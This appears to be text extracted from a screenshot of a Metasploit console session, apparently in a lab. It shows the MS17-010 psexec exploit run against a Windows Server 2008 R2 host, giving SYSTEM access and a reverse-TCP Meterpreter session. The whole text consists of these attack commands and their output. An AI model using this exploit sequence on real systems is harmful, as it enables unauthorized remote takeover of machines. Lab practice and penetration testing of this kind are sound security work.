 msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.56.10
RHOSTS => 192.168.56.10
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.10:445 - Target OS: Windows Server 2008 R2 Enterprise 7601 Service Pack 1
[*] 192.168.56.10:445 - Built a write-what-where primitive...
[+] 192.168.56.10:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.56.10:445 - Selecting PowerShell target
[*] 192.168.56.10:445 - Executing the payload...
[+] 192.168.56.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.56.10
[*] Meterpreter session 1 opened (192.168.56.101:4444 -> 192.168.56.10:49159 ) at 2022-02-28 11:35:47 -0500
meterpreter >